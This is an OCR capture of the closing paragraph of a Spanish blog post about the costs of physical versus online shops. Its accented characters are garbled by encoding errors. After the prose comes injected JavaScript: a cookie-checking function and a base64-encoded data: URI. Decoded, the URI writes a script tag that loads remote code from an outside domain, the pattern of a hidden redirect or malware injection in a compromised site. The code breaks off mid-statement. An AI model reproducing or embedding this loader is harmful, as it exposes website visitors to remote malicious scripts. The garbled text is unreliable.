
no tiene una tienda online frente a los muchos y variados
gastos que presenta una tienda fAi??sica.
Desde personal hasta alquileres, pudiendo por internet
obtener el mismo producto pero a mA?s bajo coste.
Por todas estas razones espero que ya podA?is elegir la
forma que mejor os convenga segA?n las necesidades y del
tiempo que disponga cada uno de vosotros.
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=